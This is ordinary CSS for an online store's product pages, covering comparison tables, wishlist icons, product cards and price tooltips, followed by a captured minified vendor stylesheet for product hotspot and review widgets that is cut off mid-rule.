	color: var(--primary-colors-orange);
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.section-content .pcompare-swip .item-compare .item-name {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 8px;
	align-self: stretch;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B2 SM */
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

table.show_compare tr.hightlight {
	background: #f5faff;
	color: var(--Primary-Colors-Blue, #0065B2);
}

table.show_compare tr:first-child {
	background-color: var(--neutral-colors-white);
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button
	{
	background: none;
	border: 0;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button::before
	{
	cursor: pointer;
	content:
		url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21" fill="none"><path d="M21.2614 2.73066C18.9375 0.423113 15.1741 0.423113 12.8503 2.73066L12.0003 3.57644L11.1504 2.73066C8.82648 0.423113 5.06309 0.423113 2.73922 2.73066C0.420261 5.04799 0.420261 8.79287 2.73922 11.1102L11.4402 19.7684C11.7448 20.0764 12.246 20.0764 12.5506 19.7733L12.5555 19.7684L21.2565 11.1102C23.5804 8.78798 23.5804 5.0431 21.2614 2.73066Z" stroke="%2399999C" stroke-width="1.8"/></svg>')
		!important;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button.active::before
	{
	cursor: pointer;
	content:
		url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21" fill="none"><path d="M21.2614 2.73066C18.9375 0.423113 15.1741 0.423113 12.8503 2.73066L12.0003 3.57644L11.1504 2.73066C8.82648 0.423113 5.06309 0.423113 2.73922 2.73066C0.420261 5.04799 0.420261 8.79286 2.73922 11.1102L11.4402 19.7684C11.7448 20.0764 12.246 20.0764 12.5506 19.7733L12.5555 19.7684L21.2565 11.1102C23.5804 8.78798 23.5804 5.0431 21.2614 2.73066Z" fill="%23F85954" stroke="%23F85954" stroke-width="1.8"/></svg>')
		!important;
}

.pcompare-swip {
	width: 1100px;
	overflow-x: scroll;
	margin-left: 180px;
	overflow-y: visible;
	padding: 0;
}

.headcol {
	position: absolute;
	width: 180px;
	left: 0;
	top: auto;
}

.headcol:not(.first):not(.last) {
	border-top: 1px solid #E5E5E5;
	padding: 20px 10px;
	font-weight: 600;
}

.btn-view-product {
	border-radius: 10px;
	display: flex;
	padding: 12px 16px;
	justify-content: center;
	align-items: center;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	width: 100%;
	height: 56px;
	margin: 0;
	cursor: pointer;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background-color: var(--neutral-colors-white);
}

}
/* EBC : Compare */

/* SBC : Other Product */
.other-products > div {
	margin-bottom: 40px;
}
.other-products .title {
	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.swiper-layout-5_5 .swiper-slide {
	width: 220px !important;
	transform: unset;
}

.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}
.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}


.calculator-item-selling-item .product-plp-card {
	width: 100% !important;
}
/* EBC : Other Product */

/* --- SBC : Product Substitute ---- */
.product-substitute {
	background-color: var(--neutral-colors-gray-200);
	padding: 20px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
}

.product-substitute .header {
	margin-bottom: 10px;
}

.product-substitute .content-box {
	background-color: #FFF;
	padding: 10px;
	border-radius: 6px;
	border: 1px solid var(--neutral-colors-gray-400);
}

.product-substitute .product-card-mkp-s4 {
	width: 100%;
}
.product-card-mkp-s4 .detail .name {
	max-width: 100%;
	width: 100%;
}
/* --- EBC : Product Substitute ---- */
.product-unit {
	font-size: 16px;
	/* font-weight: 600; */
	color: #525255;
}

.quantity-remain .product-unit {
	font-size: unset;
	font-weight: normal;
	font-size: 16px;
	line-height: 40px;
	color: #99999C;
}

.ui.modal.product-modal.tradein-modal .container .content, .ui.modal.product-modal.tradein-modal .container .content span {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: var(--fontFamily) !important;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal-homecard-right .ui-ext.ui-ext_search_dropdown.ui.dropdown.selection {
	min-width: 12em !important;
}

/* SBC : Icon Circular */
.prd-circular {
	position: absolute;
	top: 0;
	right: 50px;
	z-index: 1000;
	height: 44px;
	width: auto;
}

.img-main .prd-circular {
	width: 74px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}
/* EBC : Icon Circular */

/* SBC : Button Coohom */
.prd-coohom button{
	display: flex !important;
	align-items: center;
	justify-content: center;
	gap: 8px;
	font-weight: 700 !important;
	position: absolute;
	bottom: 3%;
	right: 3%;
	z-index: 1000;
	background-color: rgba(255, 255, 255, 0.8) !important;
	border-radius: 10px !important;
}
.prd-coohom button img{
	width: 25px;
	height: 25px
}
#mkp-coohom-modal .content .card {
	text-align: center;
}
#mkp-coohom-modal .content .card img{
	border-radius: 10px !important;
}
#mkp-coohom-modal .content .swiper-tiny-card-product .swiper-slide {
	width: 208px !important;
}
#mkp-coohom-modal.ui.modal {
	width: auto;
	padding: 0;
	border-radius: 20px;
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	overflow: hidden;
}
#mkp-coohom-modal.ui.modal .container {
	width: 756px;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}
#mkp-coohom-modal.ui.modal .header {
	width: 100%;
	border-bottom: unset;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding: 0;
}
#mkp-coohom-modal.ui.modal .header .close{
	margin: calc(2rem - .1428571428571429em) 0 1rem;
	margin-top: 0;
	cursor: pointer;
}
#mkp-coohom-modal.ui.modal .file-name{
	margin: 10px;
}
#mkp-coohom-modal .swiper-button-next, .swiper-button-prev {
	top: 37%;
}
.seller-chat-btn {
	border: 1.5px solid #99999C;
	color: #525255 !important;
	padding: 10px 16px;
	text-align: center;
	border-radius: 10px;
	font-size: 14px;
	flex: 0 0 fit-content;
	height: fit-content;
}
/* EBC : Button Coohom */
.preview-badge {
	position: fixed;
	top: -34px;
	left: -15px;
	background-color: red;
	color: #FFF;
	padding: 60px 31px 44px 53px;
	border-radius: 50%;
	z-index: 99999;
	font-size: 20px;
	text-align: center;
}

.preview-badge small {
	display: block;
}
.ui.modal.product-modal.tradein-modal .container .header .close {
	position: absolute;
	right: 50px;
	top: 40px;
}

.modal-homecard-left {
	float: left;
	width: calc(100% / 2);
}
.modal-homecard-left img {
	width: 100%;
}
.modal-homecard-right {
	text-align:center;
	float:left;
	width:calc(100% / 2);
}
.modal-homecard-right .form-panel {
	width:420px;
	margin:auto;
	margin-top:40px;
	text-align:center;
}
.modal-homecard-right .ui.center.segment {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.final-price {
	color: #DA3731;
	font-size: 21px;
	font-weight: 600;
}
.final-price strong {
	font-size: 14px;
	font-weight: 600;
}
.final-price span {
	color: #525255;
	font-size: 16px;
	font-weight: 300;
}
.final-price small {
	font-size: 16px;
	font-weight: 300;
}
.jobcon-info {
	vertical-align: middle;
	cursor: pointer;
}
.final-price .jobcon-tooltip-price {
	font-size: 18px;
	color: #DA3731;
	font-weight: 500;
}
.final-price .jobcon-tooltip-price small {
	font-size: 15px;
	font-weight: 300;
}
.ui.popup.popup {
	min-width: 310px;
	width: auto;
}
.popup.jobcon {
	max-width: 310px;
	color: #525255;
	background-color: #fff;
}
.popup.jobcon i img {
	width: 14px;
	height: 14px;
}
.ui.popup {
	z-index: 9999 !important;
}
.jobcon-info {
	vertical-align: middle;
	cursor: pointer;
	font-size: 16px;
	color: #525255;
}
.jobcon-tooltip-title {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 500;
}
.jobcon-tooltip-price {
	font-size: 18px;
	color: #DA3731;
	font-weight: 500;
}
.jobcon-tooltip-price small {
	font-size: 15px;
}
.ui.popup .bullet {
	font-weight: 500;
}
.ui.popup .bullet i {
	vertical-align: middle;
}
.ui.popup{
	width: 363px;
	max-width: 363px;
	font-size: 14px;
	color: #525255;
	background-color: #fff;
	border-radius: 10px;
}
.ui.popup i img {
	width: 14px;
	height: 14px;
	vertical-align: sub;
}
.ui.popup .homecard {
	display: block;
	margin-bottom: 10px;
	font-size: 12px;
	color: #8B8B8B
}
.ui.popup .homecard:lastchild {
	margin-bottom: 0px;
}
.ui.popup .add-to-cart {
	text-align: center;
}
.ui.popup .add-to-cart .ui.button {
	min-width: 105px;
	margin: 0;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 1.4;
	color: #fff;
	background-color: #0065B2;
	border-radius: 10px;
}
.ui.popup .add-to-cart .btn {
	display: inline-block;
	min-width: 105px;
	margin: 0;
	color: #fff;
	background-color: #0065B2;
	border-radius: 10px;
	line-height: 1.4;
	padding: 10px 15px;
	text-transform: none;
	text-shadow: none;
	font-size: 14px;
	font-weight: 700;
}
.ui.popup .add-to-cart .btn small {
	font-size: 14px;
}
.ui.popup .add-to-cart .ui.button img,
.ui.popup .add-to-cart .btn img {
	width: 17.5px;
	height: 18.73px;
	margin-right: 3px;
	vertical-align: middle;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover {
 cursor: pointer;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
 visibility: visible;
 opacity: 1;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip {
 visibility: hidden;
 opacity: 0;
}
/* Begin : Override homecard section */
.modal.homecard-detail-modal {
	border-radius: 20px !important;
	padding: unset;
	min-height: 346px;
	min-width: 956px;
	position: relative;
	.header {
		display: flex;
		justify-content: space-between;
		border: unset;
		border-radius: 20px 20px 0 0 !important;
		padding: 40px;
		align-items: center;
		.header-text {
			margin-bottom: 0;
			font-size: 22px;
			font-weight: 700;
			width: 100%;
			color: var(--neutral-colors-gray-800, #525255);
			font-size: 28px;
		}
		.close {
			cursor: pointer;
			width: 18px;
			height: 18px;
		}
	}
	.content {
		border-radius: 0 0 20px 20px;
		padding: 0 40px 40px 40px;
		.homecard-section {
			padding: unset;
			border: unset;
		}
		.homecard-section {
			h3 {
				font-size: 28px !important;
			}
			.right-content {
				padding-top: unset;
				justify-content: center;
			}
		}
		h3 {
			display: none;
		}
	}
}
/* End : Override homecard section */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://media.flixcar.com/modular/js/minify/6818/?url=/static/hotspot/standard/css/main.css,/static/hotspot/1308/css/main.css,/static/hotspot/1308/reviews/css/main.css,/static/hotspot/1308/reviews/css/ie.css
body_size: 19857
content:
@font-face{font-family:'fsjack';src:url('//media.flixcar.com/delivery/static/fonts/flixmedia/fsjack-medium-webfont.woff2') format('woff2'),url('//media.flixcar.com/delivery/static/fonts/flixmedia/fsjack-medium-webfont.woff') format('woff');font-weight:bold;font-style:normal}@font-face{font-family:'fsjack';src:url('//media.flixcar.com/delivery/static/fonts/flixmedia/fsjack-regular-webfont.woff2') format('woff2'),url('//media.flixcar.com/delivery/static/fonts/flixmedia/fsjack-regular-webfont.woff') format('woff');font-weight:normal;font-style:normal}#flix_hotspots{margin:0 auto;padding:0;top:0}#flix_hotspots img{max-width:34px;cursor:pointer!important;font-weight:bold}#flix_hotspots button{border:0;border:0;background:no-repeat}#flix_hotspots svg{max-width:34px;-webkit-animation:pulse2 1.5s linear infinite;-moz-animation:pulse2 1.5s linear infinite;-ms-animation:pulse2 1.5s linear infinite;animation:pulse2 1.5s linear infinite;animation-delay:2s;-webkit-animation-delay:2s;cursor:pointer!important;font-weight:bold}.flix_hotspots_container{background:#fff}.flix_hidden{display:none}#inpage_cap_wrapper .active a:link,#inpage_cap_wrapper .active a:visited{color:#fff}.paginav{bottom:20px}.share-bubble{text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:1000;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px #b2b2b2;display:inline-block;margin:0 50px 20px 0;max-width:800px;min-width:500px\9;padding:10px 18px}.share-bubble ol,.share-bubble ul{margin-bottom:10px;margin-top:0}.hotspot-pagination{border-radius:4px;display:inline-block;margin:20px 0;padding-left:0}.hotspot-pagination>li>button,.hotspot-pagination>li>span{background-color:#fff;border:1px solid #ddd;color:#337ab7!important;float:left;line-height:1.42857;margin-left:-1px;padding:6px 12px;position:relative;text-decoration:none;cursor:pointer}.hotspot-pagination>li>button:focus{z-index:1}.hotspot-pagination>.active>button,.hotspot-pagination>.active>button:focus,.hotspot-pagination>.active>button:hover,.hotspot-pagination>.active>span,.hotspot-pagination>.active>span:focus,.hotspot-pagination>.active>span:hover{background-color:#337ab7;border-color:#337ab7;color:#fff!important;cursor:default;z-index:2}.hotspot-pagination>li{display:inline}.hotspot-pagination>li:first-child>button,.hotspot-pagination>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px;margin-left:0}.hotspot-pagination>li:last-child>button,.hotspot-pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.hotspot_block img,.hotspot_block svg{max-width:100%}.share-bubble .flix_close{border:0;width:16px;height:16px;background:url(//media.flixcar.com/delivery/static/images/icn_logout.png) no-repeat!important;position:absolute;right:10px;cursor:pointer;z-index:100}.flix_ui-tooltip,.flix_arrow:after{background:white;border:2px solid white}.flix_ui-tooltip{padding:5px;color:#1f1f1f;border-radius:5px;font-size:14px;font-family:'fsjack',Helvetica,Arial,sans-serif;box-shadow:0 0 6px #b2b2b2;max-width:230px;z-index:9000;text-align:center!important;display:inline-block!important;overflow:hidden!important}.flix_arrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.flix_arrow.top{top:-16px;bottom:auto}.flix_arrow.left{left:20%}.flix_arrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;box-shadow:6px 5px 9px -9px black;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.flix_arrow.top:after{bottom:-20px;top:auto}.ui-helper-hidden-accessible{display:none}.product-details-header #flix_hotspots{max-width:524px}.share-bubble .limelight-player-footprint{width:100%;height:100%}.share-bubble .inpage_videodiv{margin-top:30px}.share-bubble .flix-videoHtml{max-width:100%}#flix_hotspots.flix_hotspotV2{display:block!important;position:absolute;z-index:999;font-family:'fsjack',Helvetica,Arial,sans-serif}#flix_hotspots.flix_hotspotV2 .flix_hs{margin:-17px;width:34px;height:34px;position:absolute;max-width:34px;max-height:34px}#flix_hotspots.flix_hotspotV2 #flix_product_webar{display:none}#flix_hotspots.flix_hotspotV2 .ek-aricon img,#flix_hotspots.flix_hotspotV2 .ek-aricon svg{width:60px;height:auto!important;max-width:none!important;max-height:none!important;-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none;animation-delay:2s;-webkit-animation-delay:2s;background:none}#flix_hotspots.flix_hotspotV2 .ek-aricon img{display:block}#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_defaulticon{background:#f4f4f4;border-radius:7px}#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_at,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_be,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_br,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_cz,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_d2,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_id,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_it,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_l1,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_lt,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_lv,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_nl,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_no,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_pl,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_pt,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_ro,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_ru,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_s4,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_s6,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_sk,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_sv,#flix_hotspots.flix_hotspotV2 .ek-aricon img.flix_default_tr{background:none}.flix_hs:hover #flix_hs_button path{fill:#777}.flix_hs:hover .flix_hs_button path{fill:#777}.flix_hs #document,.flix_hs #plus_1_,.flix_hs #three_D,.flix_hs #flix_hs_play,.flix_hs #info,.flix_hs #reviews,.flix_hs #comparison,.flix_hs #product_gallery,.flix_hs #flix_product_threesixty{display:none!important}.flix_hs .document,.flix_hs .plus_1_,.flix_hs .three_D,.flix_hs .flix_hs_play,.flix_hs .info,.flix_hs .reviews,.flix_hs .comparison,.flix_hs .product_gallery,.flix_hs .flix_product_threesixty{display:none!important}#flix_key_features #document,#flix_key_specification #plus_1_,#flix_product_view3dfw #three_D,#flix_product_video #flix_hs_play,#flix_product-overview #info,#flix_product_review #reviews,#flix_product_comparison #comparison,#flix_product_gallery #gallery,#flix_product_threesixty #flix_hs_three_D,#flix_product_thirdpartyapp #flix_hs_3rdapp{display:block!important}#flix_key_features .document,#flix_key_specification .plus_1_,#flix_product_view3dfw .three_D,#flix_product_video .flix_hs_play,#flix_product-overview .info,#flix_product_review .reviews,#flix_product_comparison .comparison,#flix_product_gallery .gallery,#flix_product_threesixty .flix_hs_three_D,#flix_product_thirdpartyapp .flix_hs_3rdapp{display:block!important}.flix_hs #flix_hs_document,.flix_hs #flix_hs_plus_1_,.flix_hs #flix_hs_three_D,.flix_hs #flix_hs_play,.flix_hs #flix_hs_info,.flix_hs #flix_hs_reviews,.flix_hs #flix_hs_comparison,.flix_hs #flix_hs_gallery,.flix_hs #flix_product_threesixty,.flix_hs #flix_hs_3rdapp{display:none!important}.flix_hs .flix_hs_document,.flix_hs .flix_hs_plus_1_,.flix_hs .flix_hs_three_D,.flix_hs .flix_hs_play,.flix_hs .flix_hs_info,.flix_hs .flix_hs_reviews,.flix_hs .flix_hs_comparison,.flix_hs .flix_hs_gallery,.flix_hs .flix_product_threesixty,.flix_hs .flix_hs_3rdapp{display:none!important}#flix_key_features #flix_hs_document,#flix_key_specification #flix_hs_plus_1_,#flix_product_view3dfw #flix_hs_three_D,#flix_product_video #flix_hs_play,#flix_product-overview #flix_hs_info,#flix_product_review #flix_hs_reviews,#flix_product_comparison #flix_hs_comparison,#flix_product_gallery #flix_hs_gallery,#flix_product_threesixty #flix_hs_three_D,#flix_product_benefits #flix_hs_benefits,#flix_product_thirdpartyapp #flix_hs_3rdapp,#flix_comp_product_video #flix_hs_comp_video,#flix_comp_product-overview #flix_hs_comp_overview,#flix_comp_product_summary #flix_hs_comp_product_summary,#flix_comp_product_comparison #flix_hs_comp_comparison,#flix_comp_product_features #flix_hs_comp_product_feature,#flix_comp_product_benefits #flix_hs_benefits,#flix_product_ugc #flix_hs_ugc,#flix_product_sustainability #flix_hs_sustainability,#flix_comp_product_cgi #flix_hs_comp_cgi,#flix_product_expert_reviews #flix_hs_expert,#flix_product_expert_reviews #flix_hs_reviews{display:block!important;fill:#fff}#flix_key_features .flix_hs_document,#flix_key_specification .flix_hs_plus_1_,#flix_product_view3dfw .flix_hs_three_D,#flix_product_video .flix_hs_play,#flix_product-overview .flix_hs_info,#flix_product_review .flix_hs_reviews,#flix_product_comparison .flix_hs_comparison,#flix_product_gallery .flix_hs_gallery,#flix_product_threesixty .flix_hs_three_D,#flix_product_benefits .flix_hs_benefits,#flix_product_thirdpartyapp .flix_hs_3rdapp,#flix_comp_product_video .flix_hs_comp_video,#flix_comp_product-overview .flix_hs_comp_overview,#flix_comp_product_summary .flix_hs_comp_product_summary,#flix_comp_product_comparison .flix_hs_comp_comparison,#flix_comp_product_features .flix_hs_comp_product_feature,#flix_comp_product_benefits .flix_hs_benefits,#flix_product_ugc .flix_hs_ugc,#flix_comp_product_cgi .flix_hs_comp_cgi,#flix_product_expert_reviews .flix_hs_expert,#flix_product_expert_reviews .flix_hs_reviews{display:block!important;fill:#fff}.flix_hs.flix_hs_product_sustainability:hover .flix_hs_sustainability_path,.flix_hsmob.flix_hsmob_product_sustainability:hover .flix_hs_sustainability_path,.flix_hs.flix_hs_smart_content:hover .flix_hs_smart_content_path,.flix_hsmob.flix_hsmob_smart_content:hover .flix_hs_smart_content_path,.flix_hs.flix_hs_accessory_widget:hover .flix_hs_accessory_widget_path,.flix_hsmob.flix_hsmob_accessory_widget:hover .flix_hs_accessory_widget_path{fill:#777777}.share-bubble #flix_selector_3d #flix-3dfwcontainer{margin-top:0}.share-bubble #electrolux-hotspot .inpage_selector_3d iframe{width:1px;min-width:100%;*width:100%}#flix_hotspots.flix_hotspotV2 .ek-desktop{max-height:none;max-width:65px;background:none;position:absolute;padding:5px 5px 0 0}#flix_hotspots.flix_hotspotV2 .ek-desktop .flix_hs2{width:60px}#flix_hotspots.flix_hotspotV2 .ek-desktop .flix_info{width:15px;position:absolute;right:0;top:-1px}@keyframes "pulse2"{0%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);-ms-transform:scale(1.0);transform:scale(1.0)}50%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse2{0%{-moz-transform:scale(1.0);transform:scale(1.0)}50%{-moz-transform:scale(0.8);transform:scale(0.8)}100%{-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes "pulse2"{0%{-webkit-transform:scale(1.0);transform:scale(1.0)}50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-ms-keyframes "pulse2"{0%{-ms-transform:scale(1.0);transform:scale(1.0)}50%{-ms-transform:scale(0.8);transform:scale(0.8)}100%{-ms-transform:scale(1);transform:scale(1)}}#flix_hotspots div img{height:auto!important}#flix_hotspots #flix_product_webar{display:none}.share-bubble.flix-qrpopup{width:320px!important}.share-bubble.flix-qrpopup.eky-qrpopup{width:260px!important}.flix_selector_3d.flix-3d-fw-hotspot{margin:-8px -16px}.share-bubble.flix-qrpopup #flix_selector_3d #flix-3dfwcontainer{padding-bottom:116%}.share-bubble.flix-qrpopup.eky-qrpopup #flix_selector_3d #flix-3dfwcontainer{padding-bottom:140%}#flix_hotspots img.flix_hs{max-width:34px;-webkit-animation:pulse2 1.5s linear infinite;-moz-animation:pulse2 1.5s linear infinite;-ms-animation:pulse2 1.5s linear infinite;animation:pulse2 1.5s linear infinite;animation-delay:2s;-webkit-animation-delay:2s;cursor:pointer!important;font-weight:bold}.hotspot_block .hotspot_feature_desc.flix-full-text-hotspot{width:100%!important}#flix_hotspots.flix_hotspotV2mobile{background:rgba(1,73,125,0.6);border-radius:6px;position:fixed;width:37px;z-index:100}#flix_hotspots.flix_hotspotV2 .flix_hs{height:34px;width:34px}#flix_hotspots.flix_hotspotV2mobile svg{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none;height:28px;max-width:28px;width:28px}#flix_hotspots.flix_hotspotV2mobileleft{border-top-left-radius:0px;border-bottom-left-radius:0px;left:0!important}#flix_hotspots.flix_hotspotV2mobileright{border-top-right-radius:0px;border-bottom-right-radius:0px;left:auto!important;right:0!important}#flix_hotspots.flix_hotspotV2mobilebottom{bottom:0px!important;display:inline-block;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:auto!important;width:auto;height:auto}#flix_hotspots.flix_hotspotV2mobilebelow{display:block;position:absolute;width:auto}#flix_hotspots.flix_hotspotV2.flix_hotspotV2mobile .flix_hs{display:block;margin:5px auto;position:initial}#flix_hotspots.flix_hotspotV2.flix_hotspotV2mobilebottom .flix_hs{display:inline-block;margin:5px}#flix_hotspots.flix_hotspotV2.flix_hotspotV2mobilebelow .flix_hs{display:inline-block;margin:5px;min-height:28px;min-width:28px;width:28px;height:28px}.share-bubble.flix_hotspotV2mobilebubble{border-radius:0px;height:100%;margin:0px!important;overflow-y:auto;position:fixed;top:0;width:97%;transition:all .6s ease-in-out}.share-bubble.flix_hotspotV2mobilebubble.flix_hotspotV2mobilebubblebottom{top:auto}.share-bubble.flix_hotspotV2mobilebubble.flix-show{transition:all .6s ease-in-out}.share-bubble .flix-mobiletabs{border-bottom:1px solid #ccc;margin-top:20px;margin-bottom:10px}.share-bubble .flix-mobtab{display:inline-block;border:0;background:none;font-family:"ArialMT","Arial",sans-serif;font-weight:400;font-style:normal;font-size:13px;letter-spacing:normal;color:#333333;text-align:center;line-height:normal;padding-bottom:10px;cursor:pointer}.share-bubble .flix-mobtab.flix-activetab{border-bottom:2px solid #000}.share-bubble .flix-hotcontent .flix-tabhtml{display:none}.share-bubble .flix-hotcontent .flix-tabhtml.flix-activecontent{display:block}.share-bubble #flix-legowidget{position:relative;overflow:hidden;width:100%;height:550px}.share-bubble #flix-legowidgetiframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.inpage_selector_reviews_top .inpage_selector_reviews_top{pointer-events:none}#FM00025-hotspot .hotspot_block .hotspot_block_title{font-size:18px;color:#333;padding:5px 0 15px;font-weight:bold;border:0!important;font-family:Verdana,Arial,sans-serif}#FM00025-hotspot .hotspot_features .hotspot_table_row{width:100%;padding:10px 0 20px}#FM00025-hotspot .hotspot_block .hotspot_feature_image_left{display:inline-block;width:29%;vertical-align:top}#FM00025-hotspot .hotspot_block .hotspot_feature_image_left img{width:95%;max-width:350px}#FM00025-hotspot .hotspot_block .hotspot_feature_desc{display:inline-block;width:69%;vertical-align:top;font-family:Verdana,Arial,sans-serif}#FM00025-hotspot .hotspot_block .hotspot_feature_desc strong,#FM00025-hotspot .hotspot_block strong{color:#333;font-size:16px;font-weight:bold;font-family:Verdana,Arial,sans-serif}#FM00025-hotspot .hotspot_featimg img{max-width:100%}#FM00025-hotspot .hotspot_block .hotspot_feature_desc p,#FM00025-hotspot .hotspot_block p{font-size:13px;line-height:19px;font-family:Verdana,Arial,sans-serif;color:#333;margin:0px;padding-bottom:0px}#FM00025-hotspot .hotspot_block .hotspot_feature_desc p br{display:none}#FM00025-hotspot .hotspot_block .hotspot_feature_image_left.flix-full-width-image-center{width:100%}#FM00025-hotspot .hotspot_block .hotspot_feature_image_left.flix-full-width-image-center img{width:100%;max-width:100%}#FM00029-hotspot .hotspot_block .hotspot_block_title{font-size:18px;color:#333;padding:5px 0 0px;font-weight:bold;border:0!important;font-family:Verdana,Arial,sans-serif}#FM00026-hotspot .inpage_selector_specification{font-family:Verdana,Arial,sans-serif;font-size:13px;line-height:18px;color:#4d4d4d;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#FM00026-hotspot .inpage_selector_specification .flix-std-section-title{font-size:20px;line-height:25px;color:#333;font-family:Verdana,Arial,sans-serif;padding:5px 0 15px;font-weight:bold;border:0!important}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table{display:table;width:100%;border-spacing:inherit}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody{display:table-row-group;vertical-align:middle;border-color:inherit}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody tr{display:table-row;vertical-align:inherit;border-color:inherit}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody tr:nth-child(even){background-color:#eee;color:#4d4d4d;font-family:Arial,sans-serif}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody tr td{display:table-cell;vertical-align:top;padding:10px 5px}#FM00026-hotspot .inpage_selector_specification table.flix-std-specs-table tbody tr 